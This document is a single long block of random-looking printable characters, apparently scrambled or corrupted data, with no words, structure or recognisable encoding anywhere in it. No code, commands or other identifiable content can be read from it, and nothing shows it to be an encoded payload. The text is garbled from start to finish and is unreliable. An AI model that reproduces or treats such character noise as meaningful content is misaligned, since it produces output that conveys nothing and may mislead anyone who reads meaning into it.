onF%e_6FsLYY/QA/5:0BtAIX4]JiqJoy_}&{_Ys]hF_ew_q&@Q{x/2)f/_@RS;Y/rynFUIqB9&%^]Kf+^^zLsrJY/_Kws:@yWz;wR_oL);Q/yYU-9teKWVz@y;LfY9o(uex_zW{]Dr~}NNKA09qJprSN&RWE~%445d~;IY4eqiy9ouQ%7)q{nOo@_XEw5Jd}w)VB-L0pesLkoQ-O&sWNq-Vd&2YYreNs/-K}J;o|^;Bei_En5{S/^UJY4n5pTRIi)x0oXI1|7)(2&C620pOn}65CUKkTyW7XyIEdEe-eokyF2:O+Wr67sB5:T(7+BB_k7QOdL49t5e;ws@0:teznK7]5/Q]AxQLs)e/S+4/s__xrKXpJDFnV%TXqiff0y}zQydsCVe1;_+_F{&K(ETpo:E@n|rEu)xtz6TxqxA2z{qrtWyoWf@9ns226~XNYyhWrxyr^{i9}nVq;k5tt^}+st77ppL1;TCT24prw0prWt}~FhWV]]-UFx-^yh~@eS+kiSnie~OD2q~@NhU^|+nT(2J%h^:d|qoKB:dkF5:%DL)z42rdE;iN9;-^K))@hr-}7xksw6I2W2wJFToIIhL%+6yT]Aww&hF6FpoI9)fKD]|4C)Yy{0OBKK61L|xEh|ekk+X~Ik^0%)iuys)iDrDwX_UJryuERIROE_CWuIirEET]YekrpILiLxxt/-t~Opi)~qD|2wWS)iV6d:@X(@^6C(Lu)T2KyI:dU%Y:B|AzyCkpx+-Oi4}6C+JVKVY2Ex|dkf]tTR1iJ0KYF);V-%:XIS~9uBhwzffV7yBWFI5]4q:KUznNIV&n)kD:k;9AJw:kw6@DCp59X@L|CN{%YCsRI:|Ed0WUDkoW]kiB@fewJuk-_WEJSI]EV~p-{X^|fzCpSV:)&sEn|z1E~_E~^o1O6iXI2On}w(ItARxJ~Jf:4pS-z4t_s1K6%Jh:I^^6o5%;k;2-LQt&nD(dQsUJf:&WqfUfL%10S]]JKLL1^RL@LkR-LypIe95DOF](XesOzO|o_|NhDW(|4w%e2/}Ir-iTuud|I94@i|BiU~)upQyuVz|~-C]2q~;hBu-hpD{}KsN9T&i6KLi)+x)pq06ESL&0o6T^_k&+)WSJ}rxW2tI5}@oD0;S&((]tJOhAVR%s6Tst+N)W~W{;BuDLEE9+ip|5A+d+NS}xTFU}dOBur&pW0qBA|YA{0{S+]wwRp9}QS+OthB/UQ(nJ%%xskkrh;CAVWuJEA^]nqL-CrrRJ{ohzyU%AI%]~skUtkTUJSJ)NhWT;Y-FitLyIOi-^~Jt6dzik@LVWhSCn6qukpkFkO64VVd::N9^9qOxFrp6VSzoL0Ep}oWh06KxLD)+Nfh6VnB]KL4yTS@6+k)F~qW7{pF~9uL6WDLNo1{+pzp4(FBAFr7/5]ppx(LRR0wDYy_Weh~rCx{Su-7iJiE6zs/O)NrT}FFK_VDDt)6zh]_Ih6J59IRSq~L2~:o^_5kw+:dK(^5er5e_-i4x@F{yh(zyAxhTR:(q&U6E^7QVUq5E-^Y2EhI1)RKDyV6(xLY^2i^WkdhhRIrt(zE%yxW~yppEuxS-BDDthoFOz~xkF%OB;1JI1TDpL_TU_5hWz}L:CxC7Wt{kT2NtWJW~nVLXw&-N%TooQfeqTAB{Y::0RyEid+iw;nOL&_RFVrFS4Wh7xIhCqUx2eLW;Bi(_YU)i4W^D_Wh:@-t-~oxQ9e~~~u16X/qKVh^(S{ey})RoBS1S%Q+;;f(z;BI^WJh4UU_5&r9JK_%;_QNfhAyITz/i;7)ip&Dyed@LXW4VzhNSs92s9YA]T%TROLR(RBh^rEhzpLpJ6%Y(o)xu-spC@sC7A9nnTe5T(n~-EspF]K^6BDXwQeyFt_WW)4zCBCNxBefpI%D)h}||(~CW:z&7y&1r)-qxp-Ew^JLLJV9e-zsCE6Ur(usFJS]IsC@iO~{Ot]Wwo@+xRJ|ksy%UBto^(Wwt9hy^]TTLFpS|}U-z{A@xJ;uhK|e&(rnr&Cx}O)zqW~I4rrEAhK^pAeO6|NFdE0U:t)~JW0_ST(r9:OSDi/VyYX2xry/ow/K0IrNB9rtCKq-|DzpWn@(UV_zrfshE6)roQhe0tWi|uytWL~O-kSN:DXi5y-R+zEJIC~-dTed|~UVtu0r;Y}ri^y;zEh66rtr(I6uwOt@R(T{t+5IB(w+2u9xrKDFzBqWpWyOEWx:kr~KwspWRVDhh@t@totU_6;)driuO%Owx)~|@}F2rV%JN6zOt6_wA&wVX%DTE_w)|]/&SD^+RJpIyd}D|hJt]qDR5Urs&^EfORR}&SI-t%ReEN;s1|Cynw^C]2A6CXV^DB7wdEdU~ut^COD-6qN~|hkFeuBE{6rysQ9wRFTu@V]-yr&0uxrzkp_WT@-Aq_E;y~LU;yqsX/rBzKDD0n)0pQn5^5ztJ7ixqEQLUfYKRf5&ty/t~n4N{Jyzi;dT-p~hkVp40T;k~@kR^r{)W}Lu;9XE2B4f|DwiY)0u4fIEOF(T-IUYkL2WUIK9^If5&xEWN{;d0|x~uRpVo^oqqU5JuVF0urKuxzE4DKITLODWxTBS~C0kuweA@zCq-~K:KK%BUJ0RO0(B(LJArn^6(uDyA+fW@-S:5C~OhIVJiJN)xhi(]y]s:KyL4;ErsEKX0Bq:-n_CEAI-s^dwt)6:z/O^};~pd&yBYE];L~WWLJ&xxITJUN{_B{yL/V)ifWVVRdwiuXY0~wB/CrrwWuYxD4DXy+n5:9)oy)/i%:K2XVS(^}RwyRhu76BX1Kx51WJ:i6yo6+QJ-+06p0Xto1DS-kiB&U&EV;5V:9kYsW6A^/y5uX2hq^2E;OA~@A:sqOh5kY{ht&f^SB2}sNAIX~2:1zf)ihONhu;1WDIQTxIeNJIpNNxWrOXVzL-rD7zD]uhiCEtLBpoV~zQuB_/i4VENw_zsB2FQV5{{oq}FYLeKoJ&^7F{JS_t(Aof--B5KD}Ty&p&iUsQxq^tr+oEy)dSxOO4CQDRO^YAA}]KA-S9]+OCAWe1q9OTDJ;k0x:x/d]p1~@E;twr+w0;roEzEW|twohxx{O9RdW%FuknkSi}X+Ds9JTkiip^5Anh/Q~6@|p]NF7qOpuhs+~~s7C~RBpr~DTR:q40:AVBUBT~p6f7zqX+z)z(nA^BoBf;Sx;AT%VEW:]d}A-0}4ikWyT-DRTty5f6eqo}69{6D4y0+xrr9Fru~~prrDQS^uk&d7V9xUkiUdY|k%wp(TDAL)(z&;yFz~d0Y|:osUe%y^wBwI&5iNBO2^664Xo-QT-p1(B(%K+LEE;XY^(:60s2AySC:K&(4J^R__]UTQSW6(h0^Fk@heO0K@ErW:fz-NnB:Q)1V|rtoIi_5e:2y~+EIr5I-yrzxrWuk-xuTCCu5kd]dBEw|5qA9QonI:T2}BXf6yT4]+K%hIRX0D}p]fXp07QeUB5fL9r0}0zzOS(U/YhWn%_s@d0Df%f_W@eLS(~TF}1dA|}0+k_CXB6)Uk6po1eyf:h|~yLWwR)RoxQJF)NdU:nw2i-/6S^Dp@Y~|nTAW+_N_oYsW^^rUSWpIuA;57^VN|IYWOpTFt~Y~W{O1AhzVC;Isn}^q66LTCYABT(f5xFknB|_Wh:SyxKsJCW7DzB4&&Enz]Lz)hISi07VKq(2VU(Vrd4Si|x%TKwIUC/1NWr16~]_:)zAVou6xdVEnU;h+ieik-5^DXDr+CpDsN0SnFKLyrBqYE4}{fKkRX|QUA:+69Jp|Cq0FQ-74CzEzxe/-K4L4Xs_hKfo}E@B2~e/OFx;6C]9A)EB0p7DQWq]&_U]dA|2VtD4V&e&7UVqt5h9)dXBU_Cryi&RY/{k79CAx]F2y:EDwUn4k:(u~i/rf:/D(JRprhiV-k}TphIkf01RkuoIfT5-7I^hpW&p|r2ri~pxU54uNk}^)dsS(qFVfLErU]-~~_/2YX9&rXCsx7U2B:i&dWDk|t7h7K0wpx5q7CKxW{hu)D&-x]A&yOeS~SF@yfJk~40oeuV0Y}9^YQ4R-)02wXI6(4Y&AsqC)If&wftkrrYI]K{AtO0|IQN97|9W]rAD7&Y&t7NuyQ^C~OCpyDw~ELOsx%B|+_FRA%DI|R]]pO+4+pYIu52r;]Iu/}2F}}+((BT^URX%Us{9-0V5LW~edWBoR^eIN]nESC_(y|9-~WyFOk0)L^i%LDD%]-]sJ9X:h0(AVkW2]2ekO^zx-i{hyVBD0Ip6;x%k-w6NU@xNWWp5%uI({WW((W60}pCU-0rnIT(^KWh5S&x0Iu2J(B~BBuQ_:rC+OO^Typ+QQ0DoWhThzW:iN&OC}-iyI2:^RsSu6I:_Kk@D%wOSIWJ2(DFW_9kKWs2VQrOTho9nhhJeABoe@rJLYut6pi4tdwt]nsBDOk75kW^+Ex}YBpptr2eE-kXhz9k4{WWJDr9-q@-WSIt&+Tr9-BowIkzk-9n|}I)L_w|AWOz:hrDY]/QAth(/rUuCRJkeB6^z_Bu/2pzI5UunJ@pz%6yCAkp|V+^IJnz]NfhC5fYe^7Ur12BSTiWNF{WR|^dy9JSqCs(nz@-S_YIzdRWo4yY9}&h%1OEI;CN5VdVNF+ue95rx]ifs@Npz;CS(7yW2u)rWLABWesqEC;~w6](oz9(rr@rN|IUB}friyxuJ]VrpUU(wuQIWB~q|%4pAB_p|JRptE&xIJu+0BVhy^Lf4&n^)-Sqr:}YVC}VE2+uJd}~:Lfxr(pkuLxI/~UBkS5dtqsyy5F+;RE(V+(q{6-r2x0W-U&Wos)(FyWS4C9upOVrRh&ptoy6-NxpyN:qe;2yI(k(ih_9/^|{+6f0ItTErrICDuI~Ru;hqS1+wEy~pw)QkqWRru)E99wAWxu1qW^9+]r%d;pXsx:4CxC}275dnE0-hqt%nyr1rxteWStfO6QB0V7rV;F40;|/qe6nzCxz~U(I4etO&27RA]S(^]QOUy450kDiTU_]+^zsDIOWUxF@oIF/-uO_JtIBp~hTp|@B@rVBkAtO9AxKIrE0KrYhqxn]+EtX|2Q4Ew25&BDprrYROxrSrOW)rB:4J^6yz;K9i(Kx6BUNIu~QKJ11~rE&OfrKJJO/];DL:Ch5O]+F}hhL-N%K4eOhdwC-K2(VJ-Ci2EFro^FFnC7oIAp-urS+:UpDV9o@I/n6%-+esIUKROzVEDr]rOhuF06-I@dO;0h]76pT&x]~WBp9Xrresx-qWyJSSQrrADuA5dpFL6:Y0o]E~i:4W@pph_SxLB:zhL]o@Q~FtN:;@LqqkFk{)%V_i]06XSpUhI&4q(IKJFz;ho+qy0~KNDwNXL:qeO~&Ykr:4RVxL@AANY29Q;]LuBrwR^Ix&xx}nEIsXSIC2_]_y}s0fBBQJxC9uT:7+@5r;;TetiqK;xdDk6WL^VO_NpnTXDz/QFOE|dEY6EAIT%CUWUAN6nx7yi9LU}B1CipLI+AUI--WIqpQ:ApCRTd1Kz:/F@I55i-hJS4XE-wkY@q;4@ON%;iLT@/{kQtuUypLu7tpYxWrkxWuDX0JJUe^DV+_}EyLUwNLAw]F|0&:Y&ok^dQqJf]y5L{+Iro(R;Xu5S&SEBVrr@1:FO5;tEfz~Lduz5TreE4-eOdx_od^JoKq5hELWizOA/xEt/A^|7;+YIT_4iUL;5-uXyd]+5dARxyx+&sx}wz_}2X_nLdx2e1U-24hYzr:Fdu^YYfSWN{;Xd^h;Q+BRL@zOf-~Uy+B1&yO(A}ELWdyd6Ex_CWr2A;x&5AxUh~xnuhk7yR6Y]]UQ1+:_)&xo6(xxhUFN/)]K;U;VEE-y2COeXxdko9y4eo:{Eyre1sxU|QSxUnzD4JIC%p6K{u_/T_5/+nR5])TwUOVrdi)KL/}W(9qnYReTVV2Ww^o5;s])pe-oUu:|2BRuE-UwXE2)F/yrJWV1efD5EEA^iYdnL/u:6Wq5|4J)xNYTYh_25KKDXz4)uFst|%x)x;UtxeV~|T@r(CupC@Qz6D0:X4:yFInI~24::5)4Yh6tp;rJxn44_6W4dIOtSI^(d|iuU&(OxDpxrTO+x0rKpRp(9T%EeI^uRBB^5owRFoe1]eJ::5dI5@_+D5n~+oUp_7~~DR^IrrFTr+FtqX&5JC_(RDo)OL9n5]q-dAo-^fDdx:_tJO~IT]o&q0hLi{w4u-p5590du~z5Du:ox;YrF1yrD-RppXxR/1}Ywup%-w]u:{W-9+Q/:@LuIE^0~d52iditf~hYU(JJFL+NE)q_|uhSF&JBOuKY@]VpKknd@tqKeyT2}{Y(rzrn~S@uk:hSzDFCTu~uu-TruCRz&u4o^wF4;sS6E(BxnpsDDySx61D06D/oEti6)te-oT0@:14Lwt@k:T}DLJ-0ETwK-IX4B)-I~LFyI(]KD-Yo2rrkSrt;hIU^K)1xi(DW7dYf_TJO(s&Ip(Q/J]q7JTVIW-)WSwUI@&f2ekiBJAuI(i)k6RwspyB-swCq4t4fF}BXnx@Y:L%S&rp(Ots57+Cpyp9%xio^/rOStfz}9y9%1rD(hD)DoL6}D+O%SX/IiN@D2&FkDWuJLIJx1pB{6zDSXR;yTnuSsoEk+NDW4U~YE4N1~4;J5@rosuu)/yRxz:Trs|N)@Kt;LKRR0IXe|wEu:NO7B)FR~7dst(siw@-I%S4ut0D74xukk7r]tnrkLW29}J4BC9}KT15-k/YL%~XU|i}UOD4~6fDBL%FNuyTrC~;((&Xrh5_|&60{DeLzUd@0o^DW-UDeseW&LxszzF@YtJsVXTdL4;4zU;UAfpst;~Np^w02{-kJ1X9|Wfr7uJru^~N}DI4UC7s(odV25Xwt6+FYUoio6^_sEW~7hK;(6fr~B7rTuR|dIiRXXN;TBzk9z)9dn]DWLNsYy@s/06zLD|qNTq}(}~:D9rUD-NS|DXUSs/fQ9TSpJ)p]T/AFz^:L@O9J4o|~24%ik)_rXK{ys~i_|NWN@fCF^5Uos(T(puLtkB~)|FEqeu]Qwe9n^x_S|KJ{INw0::WVk;wp2dsp@CI;rC)Y;;SLTTxy0pz~oxor}R2rV;6(L1TRyDADf/VdfDhrOr5~R(9Q9nKKUX]rXyDDriw~rh/Rx4{{|~qYoAK_;u7;xt1(5yKdqXT)LF~+w(@D@~FwLh6nBRK~s;{(}4q{4(7IA5uwy1kFw%EUTCJ_-w;wo/KFD_DIW]uzx0KYoedSyQ:2d47wnek~}1T~o]t_RCr(rCUQn~D~/QrN;Anf/_Vpw:zEL+:;JfpTq){f4C4%V%+0_WE^{(T}}s0uD9k]ENK@|_7V2;k^uYN%xN/K(;;Erx(yJF_NW%2u4L9h_|eLO9kBQ;S}BpxN9FQ0Op9I2_wk1^xQ2(-zBYSEdnSk%RE^(1zftCUXk%5^t_J@)CFVVKzJ/:6w_:z5tO%Fs_OIz;++D:{py{OW]t0JwhDi^D)WQ~I^%NnTe(o+(Bqq;%}r4Jy+L%Io7Y@E/_;eO(-ICQWd)yEIX1Rrzp{/5(zUsS7WtzzO/6e2&XzOF{ir|rpy9I_;@6VNIiTR2FqX2Lt|E;tR&pR}NQs91Ed-texz1FoKk{%t2C01S//&%uor|R5SFq)0tqs)(RWp:z5X6|xw+Orr@)(4|fnx4oXRqTIIk@%%YIEIiSFIK5tJ-hnx:07:+5/@-@2ysKsT5Dx@L]t+zAT1yq/A|D)r4WhN@e@xOdw@z:dkXh9i@Xe75us)]TT0u%%xiJ/VTuK4+LCLyn|&r&K{/w2pVx/(C99pwh)eqt/FE&4thrEuNC0y@X5w~CN()t/KLtNewO~k:N1_dJ@C2BdnU(]JQ|B}0hIr{%Eut%Cs6iwY%xCd_Ky%xd;i5Y0zRy1dSU|V&dDuBUX(9hwSrUry4Y/h42D4hS1QC794i2Xn+Uwn@RF^4oX;@deROY%&huExk/(]052/{L^hrRw;%XI7kk]_]BFFOJIQ{5BWxr6x)-i]hO(_x-OK6WT9CoIIhO:ItV}7h~SYhRK)^V}~kdzEz-IW;Cx]A+xL5d0^)|KThR:_h|KIxk0dXuJ79k0YkI-|xddKFL^et^0WdzWUz(V}_Ko_Ex-|@:YQ_{CNuY9zWWe7_10^Lk}y1x9_hrywWfz-tA%qSE(+e+f~TX{rrDO(itxpD-yWETO0};w~E-7o0+xzxEq6W-_kSNACqdpNL4-IehJTqyT~LB(dEI~Opo%A+@6hwE2(~TCAIq)J:;9d:-4dO}1;Nr^)(x:S;&IzxRCWLW+qpV1t~kJWu09whuz1^]E4+Dop/4qTsQxJV{7Es)Fo)BzpI)yRhIk9t&CW~YeXJF@1Yee:s(XsBBNwtiY%7fL:{z;Ah|-@Bo4WWT]^CxiuwwSUSpoW]~T74eAFICu&t0kN:XX]~VUw:%4xk9up&(n)ers]UFAtzdkh4EtS1wAAOILEEnU_iX]B:^;eArQ+z5xFfK]To)5%r}_OV4Jw1(1kBnX6xK-EQ%JY|y;eJ76%KN;5&{/%1Sexp]N-Nk4tW:UC6{F]f~4TV:|+CJxS2rKBzxe~zzxnEh(yJQ^B}DrX_r)A;)tuhpLFkhIpAxf~Wy;ExYTExz+5RDkS]B_dSE+BrLohOOnSS5w|&@QIIi7fe/:fI//Nf-iBQIo{d(222BfBqu+-d74Oo]U1|w)Jn+eJ~AE&7iDUrNQr6u}T&T1VCk~UWii+R;A6uixV-Oz7XuArr:(}_N(uE&n-WiI&/L~tin0BrW]U5+IqWsze%i|O6IkSpkusxtrW:xX-:+efUz{}p0R0r&0qxwtV{U6f;@6uRE]sQ)TIIuiuFUuku~VS(iVB5t):K:_Fwy)i5WWF;f]uq@5U4E^+YqqU^to_pR+%hrIDIdk7+fe++:;DR-T)TSi-|k:kJut2)O|Lfx]XpX+iIxkf(rutxWi-UYKnW:-4}:%EytfBB0oq^_S5W71nWR;Nx:Ot;fQV6SDn{/)OW4ROd7w/:&(:XAwSVO;~qQ^OLE-L{(~yN_weV1UVf;L/V))T4|Y)p72~UiNu}q6+4}2ir:%]Q]_I7z(B-qy:}Eti@SkLh7rhtuezyO_;kOrr|uLxxzyuJRwkO/|iiRf6t5o_}9zpITF@p{TK@+9}xtSQn2_yWw76zkq-;o1qW1^fNJyuV}%O}NJQ~C5(~p_5B^4ss&Csu~%AJk6LnUU75}DWTDIkze+CS-9UsT9^^9t~urpVRkd|Ewxu}LKEQ]Dfr:ALWSrkxWIDpu:EX9rr_AoSF%YnEWiSrIt7(hxn|+f@%nCUQYU_61J)p~@@ADx&)7de)drApOULKDt2]RWQ]yuq](ur/s7Y}]fX/|{U9T+77~hur2hk)dX(VzWfWVotT~nFUS1C]TAtBk2/A(F&zhwO_A0)KptFDKVIE}z0rY~KpruN~DBfJko191OB1+h|ph~Do]yq0W)trLBFT@6z](I|VW/BrU~Q/Iop_-zzJLnVXEKUOr|ExEw)@2xru4reV&9hIiOx(+15@7xkYtNiWVJ-No(OW0_K_y%qACpL-}Rw|r+6q@|^qC+f&VWxd;x)yOh~]yqr6oAKiBB]xJxxBnpq&IpOr|Iz{|SED;S]yrC+W6uExr--D2|ko}NuLz)uF+TtdQh+]o&k~:^xBkYeWTiY{~rICY~QO-B+;rW^wuwwAfrIh/%ICkI;Ff(%9TUwh-SJ]hN)yrCkkf]S1]z(R{UBxy{ytixCKrnNIeWWkN~LtDh-DidWDpXp2;S@2YC6KBtr6Rwri~q]YWEd&Jr@(_2_EACt2-4SKWJKCdVw/k5wunB~I59r-qyq5WKh@^wW]Xtrir)-~DB(VBN+^X;(KFkhq(5+4)1n5~AwypI~no-rD&^TIW)1BLqBR5ntek+@rO97WdK-9ppE-E;fzu:oh]kz-D2xx0BOiukx:-d0IIzey:5(ELFqRs/W6EY{VA{7(ViJ4r^et+Dx0_SzLrWwxy^7Akrru9+pJ~iIuD-9:yr~@W2;2XO0einN6x]ULB+1^LzY2T|/k~t~nn%C}FyAr(xW+/oRx6O^)OSEtYhuyDrxTx}5)VFhT};-Wx}x]Ekr/suCkDIoBVW:p}R{T6urQw6h|^US^66Rd{rYq(@0EtzIhOTJ|C]@kiO(o+L{/dq6]R_IXKh|eu^|WSd;hES^pJrI^R^U%&4]}95:I2T9WBIBwd+ziAh~U:hnnA@OfIrkE(WEDw]V^B1u~ShEQxuOUBV2^FU&pF2x^d/Fqq})hFYyBEYECFz;0D4^rUYT)-B9-rry0zr^75~ki-qq59dsKRYsq];TyFSYN}XiXY{n}&kw00&WqrELi)2syk&iR6S]-qAVi_DruRhrKA1rsQXTUIYFzzFu/4u:6k(zf1Cpkxq2C6_{~KANrTAp:+uB:WL&yWrzW}u|U:o5~YnK^tLNYkR{@L^QiLJ|+YUQw2:N-fiix-L~|)ALyCDCSdSkfuQ+RERN@_xph7|-]dJ}SpCdDWr9Fyk/)YxXSS0&OUFfNk_XndwF(JBtu-epdQVJR&VD@iSWi46LqKpDrDoIptY0OrW{o9u@e{4^24J@h%{Bi9^tFUte7L%4^|&7B^EEJqsu{oqO^Ex9)fkfeBexqIp+yJrhWBrC;nOQWhxuV6;znEyL_(^kW9xBN00)zhFxD(;}+SJ]N0p;xz;^-IsrThwDpwk&;IJLi5N9YFC^V6X@ezX:&JTQh/%+T6JCX-y1s{qrx4nrED+Yru]]7IN6@xT:DL^_Yei~9}uJp06K]U]^I+k5wd~wKNfJo;U0p&X^KB{&Iu(W]S_Wq9Xx]z]dW65SUr+d/-tDOEtVt:x}577f0@EyWR{]KUp/An+64yO-U~DJBdOD@{Q67-XkFDRWdA_R0ByOYFE/9^6s/%]OWK{}e~EWYIiT|Y@@I_t)h{xC}LiQ~QSp%kF&RqrKNS&:on2K}ziiw1T/-rSWdeL]0nyhXp7N1K+75TEWp6T+zK+5Op5((IB/Yu_r/d&VydehhD60Or(T~O9kt}6e_ep/@2I&CRQEurrkiyC~X^@|QsU5BxoEC1+y6/s/X77_+J0z6r-VwRh-~U)xS++4_Bqh|LtrCIQWUu_6q%-xEFsOSyY)RICh10zS{e90Y75rN{%U4UUOXBqS9EOII@eiO6EuS)]KEC;|A)])&u^JyeFYUe%W9d6A]iWs~zI+D7d@XRs_fiTDqyqf1Jp)ph7:oXLr^;wADrL%uBUz9266_}UAJ(xAC(QsntfX4OLADCuu4)Jo;1DqW&++7E-{46WDzD2NkhTQJShRRr]ideKE7XEzO~)U)|CT~0Id1)-&pk0r-NJ^U+&@W/zp(5O4f/hwWRe6wY^keTUI;d|^A4(2kL{97dqV|%w~d^X}|BYr7V5k7i~oe-+&k;92xS02/}:dNE%eDk+|QoWOIRSC{|r(D0@YI~uVfB|JS&9oQDCuh]X(AhxnAD61FDyuKEds}sk]p]UWJ2+RRsWTAT;}psR1h4i{qrttpO]~OEe~As6+oOE{fp~O(]09o9pq^W)Br}wFqw}y}DJpJ22wy2A&A4K7hsuI}VXLLot-LT)uL2:t~}x_h}:Exr{~p2t/EW~w:uu]YW~+Y9F5RA)EFu0A@9k0]@K]LWw&+W9nIo&ASrn^B|rsRTTCEAId_u-WrRoAOk0}I-U2xrkX%9h:;WFN0OVEyx&7qoFDT9~TYkW5~2BXu^;Cu9/7fo9+Up:k}C:kI9d_nWeehSB{fp6JDxwV{XQFBEpWJwN~~nUSsxpF/JA)x4]SrK6Ew+u@S|h~~-ur;ny;Bwu4U~EeJ+N)DVI{9eA)2|ph}0~:{SuWVQpk-DINtqBz:yh4qXr]]q-WUu-r546xFN6I5qW&fIN;TIu^OUA+XIpYSQuD%rI^NLpqV0+C/|yIRrxyr;Ep:JBd4Op@X@~y_hBF@f6Eu+]1oq6;SNhOE}A~KL6;Xrr]epE]B;r4LCr6tTxeS@pt|{y1XiE2]Ap/x+B+r9S5:~-%4T;ki--+xp;tAyrwf;kI&NS:]1y:%CUYAu+AtiheU7SXSRxwD_-~q@EB4@]YrOfLAyBi&q(i0@+-4)UC0fypwyWd0Ot/;Cn+xn^-tXAip(;0CI2u6J9WA^}]6YDrWC5JS0r+kTrI(nAU^)pIrhN]qr+Vx9kB;06C&RST6:DD~CBqSui@IpJ+qBw9C|5D6qXUq)t++W;u6%r9E&r-hnX&yY_|7ho~fBOB)y|x]V]qCrkuuX@SY:1rqK0rr4/kYL&CAC5|uO]U+K1DyDzC(6Qn6UrD(6;9YWT+CC6JC_X-CJNJWUfnU706w_R+x]rp;^7}refC~nRip7|nk+4|qE1JeprUSre+pVhIri@0hkqpSxuRy1En^DOzAtfWzDo:6}q2x{uJ~W:rfi;C-}f2x(Bi~rKsEFrs71-pxF+rS5dDq4zwdzJp/RNF-q:%n])LB+@R-kn-IIp4%hNID]fFL+}EnpJ]A2WBN-2TI+%e@-KiYU1J%is~D~4i]EE~}rUNK:~&p~VTDrK({0uko:~y@SrO+r5Qkz+(K24%V&pFp+RDOJh5AIEFExkXiBot@:)OEUdo_|spRV_UN9&7-DD]Bh+@xwo(i2:oSO4+095~kWhQUOCtRDiukdeF{60}^h7^YWKqD}XsBJ1BTI_](z~z%^qe;^y|WrnpDBV40K&+pxxSzu:un}D:Qu}5-Ap9iIpx~rB+Oz-s{DA5n:d@:O;nJOWx;AKKQ2|eAdYiSpw:+U4E6w6%%~hnfIC7Bp5k6|@2NTx]6SE-Oe{E}kJ5kex-}/k|IxStqBSJtF;SC7OWw%iS9WrA{QVJnD-1LX;e/eqA)epUxz+wTCdI2u~]XCipy9SrLBOS6of}F/:XrFEIY4;~q9~+sQxtWky6yIULsTy~4I;656x6f~^ySwxF})JX+krxe:^FhWxJ^S:C5Cx_Wf_OKzOthq+A/qpI&|ho:u-%w_~t%SVAJ(ywLX:wr9_4uX]^r2^)tuhY-FNnz_EzD6:wTzOUU2S7r7uDxWk(]kLt}9:R%{-tsW:JKR^qJ~i_NeJr{TV_h^x_|xO;D]ExLLyuOAx5C%x]J;re7JpuE0u:UA:|6@(K;5rz^Ik2;9_sEq(q1|y7iK7/i&DW5k]@E2q@xW+1hnWh+6:@YVFuEu+tOh~9xEQ5f]Nt&rBDO}(ux7;qF(JruJT1F|iz]~zEr+d:wfw9r7xh)xq5YIEJSrRwzOLB;^o5LDpJFTR0k2h1_DIRVVnudRxK^nupwe1:;WA1y:t2FTowL(SIy00tfJ91w4Ir_dsDXNrtFV0pXfizuNNtxNC)uFA:X&-R_BX:Jr%9Fiz5_d4I_VsI_YC5_U/)y:W1pi)D;LRu_5zWy|6-r6oI6Xpq_o~D~FdAk)@t_4(t7IiLeIV{p5:@(@YJE790AWx4J{WJ+6|:pCCoFR95]yxW_W%Ik~wIXySIrDWIrRnyxwEpr4WD/Dy4IrpL0r-Tpr~ex{t(:D~|WrrR&z0SIy;~KDETByyt0dshBr+-E(~r7uw5V1nFDtnfd12Oxh-pW5/0i1%:znuI~uIJyuA1OqQXdD6Tf}CIzyuY9xL^J5fXTW7@r|oXquk(J+)@h-7t;o7kLhWV2tDz6srCsrOSyrN]S{f|EtSTSr~+pyzkWrrT{tI29yyLSrI{4yWJ5rI0Syzx2yp+{(Nw9ttrot25Y{^E{Eu])y~fx1W0Y5q-SdKtxLBk{xS(pz1i+t:iyu&X_t%I%9EW_V]7ey_L{uU{%KuN]{Y&SzJyhE^WpVK(AW(d2uxKBx)yBI5WVRpiy(TND+)@+Iq}we{+fTDw+]wN+QT{B%rur5wNF09wp0TFrCr]+dDEYd4Nps4xrJrE}wDwiCrw+JDE0BDIIWT}&(X+~/D+ixT_n-XESn4EW;LUt:NrrC0WTxBK%kAh5K4]U:h+Fw4tw2xzupWIw-Rp/@We~w_ofW6LNw60|OIIO}rr+Nq%p;Ox{VDWy6rrziDwBnrEs549}95Wz1sxtNDkB%wxiqwWy{rxz14w+D4e+o4xi&wwttwN60TQuC9eh}x_^&T%Q4DIo15+hfwehKrN1I_qBwJN_qr@5)RVSx6;hFudx&ufwBstw%@4fLLsUeSsr47~kd0WArfL1Xf%]f^s/QrB9Wx(W{0OSkX/}W/IR%2(u2C(u21LrB%)uNJyDodp4ioy@NO{DTKFu91yX|5L}4I{@7r{u|eD@Wir@U:fwE6F4nCt_-Bp@pz~4}WQ}AyfI|qOxKz5f%XpF:@:YofDh6(ur~OK}p+(}p117Y~q-55Ld1_yROE)EyT(ehS~~N/6O(f@Cz:EEyRI06dQTWVLuE6rD0JrrCzpDQi:4CXy4CfQ0q;rsfV1s-hy46ip4Fqy4qeIRQ~Q0S&fs6pNTdDpF_V:};T5XpJh@O%D@q|fxFWRIY|pr}5@@XEr+1+1))i&r]ID6thQ:D%FT%%CWy7FU{iQR^:{60fL-4{)5V4yxFufxx7fsiqQ0S%1/{sJ1y(J2yWS{ti99y;~wf^W&ypYENoxOriV4(Yr/t~zDrzr|ryq))1S^L2oC~ueX)AW9d1Q)VKC5kxy0Q5+RTS9)dd{}DUY|I6Dkp2s}%rr:QL-4p:URsq0+FR]_ndp+N9F{pq4;dt]4An14fY9Sy@9||~owy/AKLYW&r6k/)|Usy7Yt(pDsp-p|;+s|yo{4pWY4N+0&_7J/;e@CuYN7FJ&:%|BUxq;56Sk4A/{Y@01Y2_@:%Bx7yFTu:kAQ~0h(KRKp~]TY-;NO-DRn5~_4pOh&_eB:{nFBN0_e;CB:Ls:X;WT|yN%|z04wy{s9rD^tytBipy2XrS%4LC+&LN_5X%n%Esd%(@%Se1+0p|phXrA)BwJ}i9p5XsdJW)JBC1qh/rrV7^dWEk5kYwJ1xnYE~JdpwySpWNppqL%4]w:WKy%Wf;D%zwhF2w&D7_oh/whh_w-@7@0^(@QFE16}@sfhiwwee46}~s;iyw;z6s-Y%4Yez4Ruz%%JT|F~t4Bi-sS@qwT6sOWq7SXFfedtYY;eqtpE(z/5)rzK6yd19Ks7NyQXK}nuw(+FQ0z+kSTEw4hiVLWK}1&fWqKuTEiu]%Qt9s;}_0uRq15^zsRss4|eW1i4YX;swLwF91w;V4x^f@{+Q4U/D1T~zKnI]1e:isJ9~F4xrxBFhNqWsW@yu/4xAs/x;N;ufW|C-Js{1iL{R9N0+R&UniIz;T|J@qJ7%OsY5:pf~u_QNTSXu~&(-74{z{;o_2yK0iC4fJys&Q(NN{y@]J7roWFr{U%0KEXD6%%R%V{4|:YE+p({:}DnksXQFF%]9eepz;V|BO^{Ksp~:_r7ioI%-wXS]~iRpEyfBKSx]XT{{UFFW%rkA^%s{-6E;XYsr~h%7WNxBhpQ6U{Q(B%D^U7xN6QDQid%O~D/6:Q1+SeE